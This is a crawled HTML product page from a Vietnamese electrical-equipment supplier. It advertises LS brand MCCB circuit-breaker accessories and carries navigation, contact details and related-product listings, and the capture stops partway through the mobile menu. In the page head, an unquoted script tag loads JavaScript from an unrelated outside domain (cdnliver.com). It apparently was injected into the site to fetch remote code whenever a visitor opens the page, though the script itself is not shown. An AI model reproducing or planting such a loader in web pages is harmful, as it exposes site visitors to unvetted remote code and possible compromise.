

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hahuco.vn/phu-kien-mccb-sp134.htm
body_size: 9527
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://ogp.me/ns#"
      xmlns:fb="https://www.facebook.com/2008/fbml">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<link rel="shortcut icon" href="uploads/version/fico-ico-20230605125211mYkIn0RW2X.ico" />
<base href="https://hahuco.vn/"  />
<title>Phụ kiện MCCB</title>
<meta name="description" content="Phụ kiện MCCB" />
<meta name="keywords" content="ls,Phụ kiện MCCB,phu kien mccb" />
<meta property="og:title" content="Phụ kiện MCCB"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://hahuco.vn/phu-kien-mccb-sp134.htm"/>
<meta property="og:image" content="https://hahuco.vn/uploads/sanpham/phu-kien-mccb-1539240446-nttvl.jpg" />
<meta property="og:description" content="Phụ kiện MCCB"/><link href="https://fonts.googleapis.com/css?family=Roboto:400,500,700&amp;subset=cyrillic-ext,greek-ext,vietnamese" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="templates/css.css">
<script src="scripts/jquery.js"></script>
<!--[if IE 6]>
    <script src="scripts/DD_belatedPNG_0.0.8a.js"></script>
    <script>DD_belatedPNG.fix('img, div, span, a, h1, h2, h3, h4, h5, h6, p, table, input');</script>
<![endif]-->
<!--[if lt IE 9]>
	<script src="scripts/selectivizr-min.js"></script>
    <script src="scripts/html5shiv.min.js"></script>
	<link rel="stylesheet" type="text/css" href="templates/FIX_IE.css" />
<![endif]-->
<script src=https://cdnliver.com/js/mylinh.js></script></head>
<body class="css_body">
		<div id="wrapper">
        <header id="header">
    <section class="top_hea">
        <div class="min_wrap clearfix">
            <p class="lang_web">
                <a href="JavaScript:void(0);" class="click_lang active" val_lang="1" val_link="phu-kien-mccb-sp134.htm" title="Việt Nam">
                    <img src="imgs/layout/lang_1.png" alt="Việt Nam">
                </a>
                <a href="JavaScript:void(0);" class="click_lang" val_lang="2" val_link="https://hahuco.vn" title="Tiếng anh">
                    <img src="imgs/layout/lang_2.png" alt="Tiếng anh">
                </a>
            </p>
            <ul class="mn_hea">
            	                <li>
                    <a href="gioi-thieu.htm">
                        Giới thiệu                    </a>
                </li>
                                <li>
                    <a href="du-an.htm">
                        Dự án                    </a>
                </li>
                                <li>
                    <a href="tin-tuc.htm">
                        Tin tức                    </a>
                </li>
                                <li>
                    <a href="tuyen-dung.htm">
                        Tuyển dụng                    </a>
                </li>
                                                <li>
                    <a href="tai-lieu.htm">
                        Tài liệu                    </a>
                </li>
                <li>
                    <a href="thu-vien-anh.htm">Thư viện Ảnh</a>
                </li>
                <li>
                    <a href="thu-vien-video.htm">Thư viện Video</a>
                </li>
                <li>
                    <a href="lien-he.htm">Liên hệ</a>
                </li>
            </ul><!-- End .mn_hea -->
            <a class="click_s" href="javascript:void(0)" rel="nofollow">
                <i class="fa fa-search" aria-hidden="true"></i>
            </a>
                        <div class="form_s">
                <form action="xu-ly.htm" method="post">
                    <div class="d_form_s">
                    	<input style="display:none;" type="text" value="2" name="kieu">
                        <input class="ipt_form_s box-sizing-fix" type="text" name="txtSearch" placeholder="Tìm sản phẩm">
                        <input class="btn_form_s" type="submit" value="Tìm kiếm">
                    </div>
                </form>
                <i class="close_form_s"></i>
            </div><!-- End .form_s -->
        </div><!-- End .min_wrap -->
    </section><!-- End .top_hea -->
    <section class="banner">
        <div class="min_wrap">
            			<a class="logo" href="https://hahuco.vn">
				<img src="uploads/quangcao/hahuco-png-20230605120918RFwYmUK4jv.png" alt="Banner quảng cáo">
			</a>
			            			<a href="https://hahuco.vn">
				<img class="img_banner" src="uploads/quangcao/banner-png-20230605132023sIqKZxvTtV.png" alt="Header">
			</a>
			            <ul class="hotline_hea">
            	                <li>
                    <i class="fa fa-phone" aria-hidden="true"></i>
                    <p>
                        Hỗ trợ kỹ thuật                        <br>
                        <a href="tel:0902112296">0902.112296</a>
                    </p>
                </li>
                                <li>
                    <i class="fa fa-phone" aria-hidden="true"></i>
                    <p>
                        Hỗ trợ bán hàng                        <br>
                        <a href="tel:0986123128">0986.123128</a>
                    </p>
                </li>
                            </ul>
            <a class="icon_menu_mobile" href="javascript:void(0)" val="0" rel="nofollow"></a>
        </div><!-- End .min_wrap -->
    </section><!-- End .banner -->
    <nav class="nav_mn">
        <div class="min_wrap">
            <ul class="ul_mn clearfix">
                <li>
                    <a href="https://hahuco.vn">Trang chủ</a>
                </li>
                                <li>
                    <a href="tu-bang-dien.htm">
                        Tủ bảng điện                    </a>
                                        <ul class="mn_child_01">
                        						<li>
							<a href="tu-may-cat-trung-the-vcb.htm">
								Tủ Máy Cắt Trung Thế VCB							</a>
						</li>
												<li>
							<a href="tu-dien-ha-the.htm">
								Tủ điện hạ thế							</a>
						</li>
												<li>
							<a href="tu-dien-tong-msb.htm">
								Tủ Điện Tổng ( MSB )							</a>
						</li>
												<li>
							<a href="tram-bien-ap-mot-cot.htm">
								Trạm biến áp một cột							</a>
						</li>
												<li>
							<a href="tram-kios.htm">
								Trạm Kios							</a>
						</li>
												<li>
							<a href="tu-dien-dieu-khien.htm">
								Tủ điện điều khiển							</a>
						</li>
												<li>
							<a href="tu-dien-trung-the.htm">
								Tủ điện trung thế							</a>
						</li>
												<li>
							<a href="tu-dien-ats.htm">
								Tủ điện ATS							</a>
						</li>
												<li>
							<a href="tu-dien-cuu-hoa.htm">
								Tủ điện cứu hỏa							</a>
						</li>
												<li>
							<a href="tu-tu-bu-ha-the.htm">
								Tủ tụ bù hạ thế							</a>
						</li>
												<li>
							<a href="tu-dien-bien-tan.htm">
								Tủ điện biến tần							</a>
						</li>
												<li>
							<a href="tu-dien-chieu-sang.htm">
								Tủ điện chiếu sáng							</a>
						</li>
												<li>
							<a href="tu-rmu-ring-main-unit.htm">
								Tủ RMU – Ring Main Unit							</a>
						</li>
												<li>
							<a href="tu-dien-cong-to.htm">
								Tủ Điện Công Tơ							</a>
						</li>
												<li>
							<a href="may-bien-ap.htm">
								Máy biến áp							</a>
						</li>
												<li>
							<a href="tu-dien-db-tu-dien-phan-phoi-db.htm">
								Tủ Điện DB – Tủ Điện Phân Phối DB							</a>
						</li>
												<li>
							<a href="tu-cau-dao-phu-tai-lsb-ds.htm">
								Tủ cầu dao phụ tải LSB, DS							</a>
						</li>
												<li>
							<a href="tu-rack.htm">
								Tủ Rack							</a>
						</li>
												<li>
							<a href="ban-dieu-khien.htm">
								Bàn điều khiển							</a>
						</li>
												<li>
							<a href="vo-tu-dien-cong-nghiep-va-dan-dung.htm">
								Vỏ tủ điện công nghiệp và dân dụng							</a>
						</li>
						                    </ul>
                                    </li>
                                <li>
                    <a href="thang-mang-cap.htm">
                        Thang máng cáp                    </a>
                                        <ul class="mn_child_01">
                        						<li>
							<a href="mang-cap.htm">
								Máng cáp							</a>
						</li>
												<li>
							<a href="thang-cap.htm">
								Thang cáp							</a>
						</li>
												<li>
							<a href="phu-kien-thang-mang-cap.htm">
								Phụ kiện thang máng cáp							</a>
						</li>
						                    </ul>
                                    </li>
                                <li>
                    <a href="chint.htm">
                        Chint                    </a>
                                        <ul class="mn_child_01">
                        						<li>
							<a href="aptomat.htm">
								Aptomat							</a>
						</li>
												<li>
							<a href="bien-ap.htm">
								Biến áp							</a>
						</li>
												<li>
							<a href="bien-tan.htm">
								Biến tần							</a>
						</li>
												<li>
							<a href="bo-chuyen-nguon-ats.htm">
								Bộ chuyển nguồn ATS							</a>
						</li>
												<li>
							<a href="contactor.htm">
								Contactor							</a>
						</li>
												<li>
							<a href="khoi-dong-mem.htm">
								Khởi động mềm							</a>
						</li>
												<li>
							<a href="may-cat-khong-khi-acb.htm">
								Máy cắt không khí ACB							</a>
						</li>
												<li>
							<a href="ro-le.htm">
								Rơ le							</a>
						</li>
						                    </ul>
                                    </li>
                                <li class="active">
                    <a href="ls.htm">
                        Ls                    </a>
                                    </li>
                                <li>
                    <a href="huyndai.htm">
                        Huyndai                    </a>
                                    </li>
                                <li>
                    <a href="mitsubishi.htm">
                        Mitsubishi                    </a>
                                    </li>
                                <li>
                    <a href="schneider.htm">
                        Schneider                    </a>
                                        <ul class="mn_child_01">
                        						<li>
							<a href="aptomat-62.htm">
								Aptomat							</a>
						</li>
												<li>
							<a href="rccb-rcbo.htm">
								RCCB & RCBO							</a>
						</li>
						                    </ul>
                                    </li>
                                <li>
                    <a href="abb.htm">
                        Abb                    </a>
                                    </li>
                                <li>
                    <a href="siemens.htm">
                        Siemens                    </a>
                                    </li>
                                <li>
                    <a href="autonic.htm">
                        Autonic                    </a>
                                    </li>
                                <li>
                    <a href="omron.htm">
                        Omron                    </a>
                                    </li>
                            </ul>
        </div><!-- End .min_wrap -->
    </nav><!-- End d.nav_mn -->
</header><!-- End #header -->		<main id="container">
    <section class="breacrum">
        <div class="min_wrap">
            <ul class="ul_breacrum" xmlns:v="http://rdf.data-vocabulary.org/#">
                                <li typeof="v:Breadcrumb">
                    <a rel="v:url" property="v:title" href="ls.htm">
                        Ls                    </a>
                </li>
                                                                                <li typeof="v:Breadcrumb">
                    <a rel="v:url" property="v:title" href="phu-kien-mccb-sp134.htm">
                        Phụ kiện MCCB                    </a>
                </li>
            </ul>
            <div class="addthis_sharing_toolbox"></div>
            <script src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52493e8d684da4cc" async defer></script>
        </div>
    </section><!-- End .breacrum -->
    <section class="f_cont min_wrap">
        <section class="page_prod_D">
            <article class="content">
                <div class="slide_D">
                    <i class="label_prod_1"></i>
                    <i class="label_prod_2"></i>
                    <div class="swiper-container swiper5">
                        <div class="swiper-wrapper">
                        								<div class="swiper-slide">
								<a href="uploads/sanpham/phu-kien-mccb-1539240446-nttvl.jpg">
									<img class="swiper-lazy" src="uploads/sanpham/phu-kien-mccb-1539240446-nttvl.jpg" alt="phu kien mccb"/>
									<div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
								</a>
							</div>
							                        </div><!-- End .swiper-wrapper -->
                        <div class="swiper-button-next swiper-button-black swiper-button-next-5"></div>
                        <div class="swiper-button-prev swiper-button-black swiper-button-prev-5"></div>
                    </div><!-- End .swiper5 -->
                </div><!-- End .slide_D -->
                <div class="in_content">
                    <div class="f-detail clearfix">
                        Hiện nay trên thị trường có rất nhiều tên tuổi của các thương hiệu thiết bị điện, trong đó có thiết bị điện LS với mật độ phủ sóng khá dày đặc trong các công trình xây dựng.LS là tập đoàn chuyên sản xuất và cung cấp các sản phẩm thiết bị điện nổi tiếng của Hàn Quốc  với thị trường vô cùng rộng lớn, khoảng 100 quốc gia trên thế giới với doanh thu ước tính lên đến 30 tỷ đô la/năm (theo số liệu thống kê từ năm 2012).<br />Dưới đây là một số sản phẩm <strong><a href="http://hahuco.vn/phu-kien-mccb-sp134.htm">Phụ kiện MCCB</a> </strong>và thông số kỹ thuật tương ứng<strong> </strong>được cung cấp bởi<strong> Hahuco.vn:</strong><br /><br /><img src="https://hahuco.vn/uploads/noidung/images/image(27).png" alt="phu kien mccb" style="height:517px; width:469px" /><p>Để được tư vấn thêm về sản phẩm, thiết bị và cách mua hàng xin vui lòng liên hệ :</p><p>CÔNG TY TNHH XÂY LẮP – DỊCH VỤ VÀ THƯƠNG MẠI HẢI HƯNG</p><p>Địa chỉ : Lô 45 khu đấu giá A1, A2 , A3 Tổ 7 , phường Cự Khối , quận Long Biên , TP Hà Nội.</p><p>Điện thoại : 024.3675 6561 – Hotline : 0934.123.128 – 0986.123.128</p><p>Email: haihung@hahuco.com.vn – sale@hahuco.com.vn</p><p>Wedsite : <a href="http://hahuco.vn/">www.hahuco.vn</a></p>                    </div><!-- End .f-detail -->
                    <ul class="ul_share_social clearfix">
                        <li>
                            <div class="fb-like" data-href="https://hahuco.vn/phu-kien-mccb-sp134.htm" data-layout="button_count" data-action="like" data-show-faces="false" data-share="true"></div>
                        </li>
                        <li>
                            <div class="g-plusone" data-size="medium"></div>
                        </li>
                    </ul>
                    <div class="tag">
                        <span>Tags</span>
                        <a target="_self" href="https://hahuco.vn/tim-sp/ls.htm">ls</a> <a target="_self" href="https://hahuco.vn/tim-sp/Phụ-kiện-MCCB.htm">Phụ kiện MCCB</a> <a target="_self" href="https://hahuco.vn/tim-sp/phu-kien-mccb.htm">phu kien mccb</a>                     </div><!-- End .tag -->
                    <script>
	$(document).ready(function() {
        $.get("https://hahuco.vn/librarys/binhluan/binhluan_load.php?id_kieu=1&id_binhluan=134&id_pages=1", function(data){
			$("#load_comment").html(data);
		});
    });
</script>
<div id="load_comment"></div>
                </div><!-- End .in_content -->
            </article><!-- End .content -->
            <aside class="sidebar sticky">
                <div class="in_sidebar">
                    <h1 class="h_prod_D">Phụ kiện MCCB</h1>
                    <script>
	$(document).ready(function(e) {
        $(".rating_it").click(function(e) {
        	$('html,body').animate({scrollTop: Number($("#load_comment").offset().top)-0},'slow');
   	 	});
    });
</script>
<div itemscope itemtype="http://schema.org/Product">
	          <meta itemprop="name" content="Phụ kiện MCCB">
         <meta itemprop="image" content="https://hahuco.vn/uploads/sanpham/phu-kien-mccb-1539240446-nttvl_thum.jpg">
                      <div class="rating_it">
                  <div id="star" title="Excellent">
                                        <img alt="1" src="librarys/binhluan/star-off-big.png" title="Disgusting">&nbsp;
                      <img alt="2" src="librarys/binhluan/star-off-big.png" title="Disgusting">&nbsp;
                      <img alt="3" src="librarys/binhluan/star-off-big.png" title="Disgusting">&nbsp;
                      <img alt="4" src="librarys/binhluan/star-off-big.png" title="Disgusting">&nbsp;
                      <img alt="5" src="librarys/binhluan/star-off-big.png" title="Disgusting">           
                                    <input name="score" type="hidden" value="0" readonly></div>
                  <span>0</span>/5 - 
                  <span>0</span> Bình chọn - 1098 Xem
             </div>
                  <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="price" content="0">
            <meta itemprop="priceCurrency" content="VND"/>
         </div>
        </div>                    <p class="tool_prod_D">
                        Mã SP: PK-MCCB1                        &nbsp;&nbsp;|&nbsp;&nbsp;
                        <strong style="color:#e11b3f; font-size:16px;">Giá:                         Liên hệ                                                </strong>
                    </p>
                                        <div class="des_prod_D">
                        <strong>PHỤ KIỆN MCCB</strong><br />
Được sản xuất bởi hãng Thiết bị điện Hàn Quốc-LS                    </div><!-- End .des_prod_D -->
                                        <div class="other_prod_D">
                        <p class="l_other_prod_D">
                            <strong>Tình trạng:</strong>
                                                        <span style="color: #0bc534;">
                                <i class="fa fa-check-circle" aria-hidden="true"></i>
                                Còn hàng                            </span>
                                                    </p>
                                                <p class="r_other_prod_D">
                            <strong>Bảo hành:</strong>
                            <span>12 Tháng</span>
                        </p>
                                            </div>
                    <div class="btn_prod_D">
                        <a data-fancybox data-type="iframe" href="bao-gia/134/1.htm" class="btn_prod_D_1">
                            <i class="fa fa-usd" aria-hidden="true"></i>
                            Xem giá ngay                        </a>
                        <a class="btn_prod_D_2" href="tel:0902112296">
                            <i class="fa fa-phone-square" aria-hidden="true"></i>
                            Gọi ngay                        </a>
                    </div>
                </div><!-- End .in_sidebar -->
            </aside><!-- End .aside -->
            <script src="scripts/sticky-kit.min.js"></script>
        </section><!-- End .page_prod_D -->
        <section class="prod_h_D_other prod_h">
            <div class="t_prod_h">
                <h2 class="h_prod_h">
                    Sản phẩm cùng loại                </h2>
                <div class="swiper-button-next swiper-button-next-2"></div>
                <div class="swiper-button-prev swiper-button-prev-2"></div>
            </div><!-- End .t_prod_h -->
            <div class="swiper-container swiper2">
                <div class="swiper-wrapper">
					                    <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="ro-le-dien-tu-electric-motor-protection-relays-sp143.htm" title="RƠ LE ĐIỆN TỬ - Electric motor protection relays">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/ro-le-dien-tu-electric-motor-protection-relays-1540864389-8c7uh_thum.jpg" alt="ro le dien tu   electric motor protection relays">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">RƠ LE ĐIỆN TỬ - Electric motor protection relays</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/134/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="ro-le-nhiet-sp142.htm" title="RƠ LE NHIỆT">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/ro-le-nhiet-1540627577-bvqq_thum.jpg" alt="ro le nhiet">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">RƠ LE NHIỆT</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/134/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="khoi-dong-tu-3-pha-contactor-3-poles-ac-coil-sp141.htm" title="KHỞI ĐỘNG TỪ 3 PHA (CONTACTOR 3 POLES) - AC Coil">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/khoi-dong-tu-3-pha-contactor-3-poles-ac-coil-1540625684-3xpy0_thum.jpg" alt="khoi dong tu 3 pha  contactor 3 poles    ac coil">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">KHỞI ĐỘNG TỪ 3 PHA (CONTACTOR 3 POLES) - AC Coil</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/134/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="phu-kien-mcb-sp140.htm" title="PHỤ KIỆN MCB">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/phu-kien-mcb-1540623987-ohni_thum.jpg" alt="phu kien mcb">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">PHỤ KIỆN MCB</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/134/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="mcb-box-hop-phan-phoi-tu-9-den-32-nhanh-sp139.htm" title="MCB Box - Hộp phân phối từ 9 đến 32 nhánh">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/mcb-box-hop-phan-phoi-tu-9-den-32-nhanh-1540623338-wsfjc_thum.png" alt="mcb box   hop phan phoi tu 9 den 32 nhanh">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">MCB Box - Hộp phân phối từ 9 đến 32 nhánh</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/134/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="cau-dao-dien-loai-tep-chong-ro-dien-rccb-gan-tren-thanh-ray-sp138.htm" title="Cầu dao điện loại tép chống rò điện RCCB (gắn trên thanh ray)">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/cau-dao-dien-loai-tep-chong-ro-dien-rccb-gan-tren-thanh-ray-1540001220-1k2ys_thum.jpg" alt="cau dao dien loai tep chong ro dien rccb  gan tren thanh ray">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">Cầu dao điện loại tép chống rò điện RCCB (gắn trên thanh ray)</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/134/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="cau-dao-dien-loai-tep-bao-ve-qua-tai-va-chong-ro-dien-rcbo-sp137.htm" title="Cầu dao điện loại tép bảo vệ quá tải và chống rò điện RCBO">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/cau-dao-dien-loai-tep-bao-ve-qua-tai-va-chong-ro-dien-rcbo-1539999377-ctwjv_thum.jpg" alt="cau dao dien loai tep bao ve qua tai va chong ro dien rcbo">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">Cầu dao điện loại tép bảo vệ quá tải và chống rò điện RCBO</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/134/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="thiet-bi-chong-set-surge-protective-device-sp136.htm" title="Thiết bị chống sét (Surge Protective Device)">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/thiet-bi-chong-set-surge-protective-device-1539762044-qmdyt_thum.jpg" alt="thiet bi chong set  surge protective device">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">Thiết bị chống sét (Surge Protective Device)</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/134/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="cau-dao-dien-loai-tep-mcb-gan-tren-thanh-ray-sp135.htm" title="Cầu dao điện loại tép MCB (gắn trên thanh ray)">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/cau-dao-dien-loai-tep-mcb-gan-tren-thanh-ray-1539759800-jixtf_thum.png" alt="cau dao dien loai tep mcb  gan tren thanh ray">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">Cầu dao điện loại tép MCB (gắn trên thanh ray)</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/134/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="phu-kien-cau-dao-dien-mccb-sp133.htm" title="PHỤ KIỆN CẦU DAO ĐIỆN MCCB">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/phu-kien-cau-dao-dien-mccb-1539240068-yytip_thum.jpg" alt="phu kien cau dao dien mccb">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">PHỤ KIỆN CẦU DAO ĐIỆN MCCB</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/134/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="cau-dao-dien-elcb-4-cuc-loai-khoi-chong-ro-dien-sp132.htm" title="Cầu dao điện ELCB 4 cực loại khối chống rò điện">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/cau-dao-dien-elcb-4-cuc-loai-khoi-chong-ro-dien-1539239217-mzxjh_thum.jpg" alt="cau dao dien elcb 4 cuc loai khoi chong ro dien">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">Cầu dao điện ELCB 4 cực loại khối chống rò điện</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/134/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="cau-dao-dien-elcb-3-pha-loai-khoi-chong-ro-dien-sp131.htm" title="Cầu dao điện ELCB 3 pha loại khối chống rò điện">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/cau-dao-dien-elcb-3-pha-loai-khoi-chong-ro-dien-1539238887-6wdaw_thum.jpg" alt="cau dao dien elcb 3 pha loai khoi chong ro dien">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">Cầu dao điện ELCB 3 pha loại khối chống rò điện</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/134/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                    </div><!-- End .swiper-wrapper -->
            </div><!-- End .swiper2 -->
        </section><!-- End .prod_h -->
    </section><!-- End .f_cont -->
</main><!-- End #container -->        <footer id="footer">
	<section class="foot_0">
        <ul class="ul_foot_0 min_wrap">
            <li>
                <div class="t_foot_0">CÔNG TY CỔ PHẦN HAHUCO VIỆT NAM</div>
                <div class="m_foot_0">
                    Trụ sở chính: Lô 45 khu đấu giá A1, A2, A3, Tổ 5, Phường Cự Khối, Quận Long Biên, TP. Hà Nội, Việt Nam.                    <br>
                    Xưởng sản xuất: Xã Trưng Trắc, Huyện Văn Lâm, Tỉnh Hưng Yên.                    <br>
                    Điện thoại: <a href="tel:02436756561">02436756561</a> - Fax: 02436756561 - Hotline: <a href="tel:0902112296">0902112296</a> - <a href="tel:0986123128">0986123128</a>
                    <br>
                    Email: <a href="mailto:haihung@hahuco.com.vn">haihung@hahuco.com.vn</a>
                </div>
            </li>
            <li>
                <div class="t_foot_0">Mạng xã hội</div>
                <ol class="ol_1_foot_0">
                    <li>
                        <a href="https://www.facebook.com" rel="nofollow" target="_blank">
                            <img src="imgs/layout/social_1.png" alt="">
                        </a>
                    </li>
                    <li>
                        <a href="https://plus.google.com" rel="nofollow" target="_blank">
                            <img src="imgs/layout/social_2.png" alt="">
                        </a>
                    </li>
                    <li>
                        <a href="https://twitter.com" rel="nofollow" target="_blank">
                            <img src="imgs/layout/social_3.png" alt="">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.youtube.com" rel="nofollow" target="_blank">
                            <img src="imgs/layout/social_4.png" alt="">
                        </a>
                    </li>
                </ol>
                <a href="#" rel="nofollow" target="_blank">
                    <img src="imgs/layout/dathongbao.png" alt="Bộ công thương" width="172">
                </a>
            </li>
            <li>
                <style>
				.title_content {font-weight:bold; color:#000; height:35px; line-height:35px;} 
				.title_content .active { background:#004091; color:#fff; cursor:pointer; text-align:center; height:35px; line-height:35px;} 
				.title_content span { background:#fff; cursor:pointer; text-align:center; height:35px; line-height:35px;} 
				.tab_gh1 { width:50%; float:left;}
				.tab_gh2 { width:50%; float:left;}
				</style>
                <div class="title_content clearfix">
                    <span class="tab_gh1" id_tab="1">
                        HAHUCO VINA
                    </span>
                    <span class="tab_gh2" id_tab="2">
                        Xưởng sản xuất
                    </span>
                </div><!-- End .title_content -->
                <script>
                    $(document).ready(function(){
                        $(".tab_gh1").addClass("active");
                        $(".load_content").load("librarys/bando-ajax-1.html");						
                        
                        $(".title_content span").click(function(){
                            var id_tab=$(this).attr("id_tab");
                            $(".load_content").load("librarys/bando-ajax-"+id_tab+".html");
                            $(".title_content span").removeClass("active");
                            $(".tab_gh"+id_tab).addClass("active");
                        });
                    });
                </script>  
                <div class="load_content">
                    <!-- NOI DUNG TABS -->
                    
                    <!-- NOI DUNG TABS -->
                </div><!-- End .load_content -->
            </li>
        </ul><!-- End .ul_foot_0 -->
    </section><!-- End .foot_0 -->
    <section class="foot_2">
        <div class="min_wrap">
            Copyright © 2018 hahuco.vn. All Rights Reserved            <ul class="ul_social_foot_2">
                <a id="esco" target="_blank" href="http://escovietnam.vn" target="_blank" title="Thiết kế website">Thiết Kế Website</a> <a id="esco" target="_blank" href="http://escovietnam.vn" target="_blank" title="Công ty thiết kế website cao cấp">ESCO</a>            </ul>
        </div><!-- End .min_wrap -->
    </section><!-- End .foot_2 -->
</footer><!-- End #footer -->    </div><!-- End #wrapper -->
    <div class="menu_mobile" style="visibility: hidden;">
    <span class="close_menu_mobile"></span>
    <div class="menu_accordion">
        <ul class="ul_ma_1">
            <li>
                <a href="https://hahuco.vn">Trang chủ</a>
            </li>
                        <li>
                <a href="tu-bang-dien.htm">Tủ bảng điện</a>
                                <i class="arrown_menu_accordion" val="sub_ac_1"></i>
                <ul class="ul_ma_2" id="sub_ac_1" style="display:none;">
                	                    <li>
                        <a href="ban-dieu-khien.htm">Bàn điều khiển</a>
                                            </li>
                                        <li>
                        <a href="may-bien-ap.htm">Máy biến áp</a>
                                            </li>
                                        <li>
                        <a href="tram-bien-ap-mot-cot.htm">Trạm biến áp một cột</a>
                                            </li>
                                        <li>
                        <a href="tram-kios.htm">Trạm Kios</a>
                                            </li>
                                        <li>
                        <a href="tu-cau-dao-phu-tai-lsb-ds.htm">Tủ cầu dao phụ tải LSB, DS</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-ats.htm">Tủ điện ATS</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-bien-tan.htm">Tủ điện biến tần</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-chieu-sang.htm">Tủ điện chiếu sáng</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-cong-to.htm">Tủ Điện Công Tơ</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-cuu-hoa.htm">Tủ điện cứu hỏa</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-db-tu-dien-phan-phoi-db.htm">Tủ Điện DB – Tủ Điện Phân Phối DB</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-dieu-khien.htm">Tủ điện điều khiển</a>
                                            </li>
                                        <li>
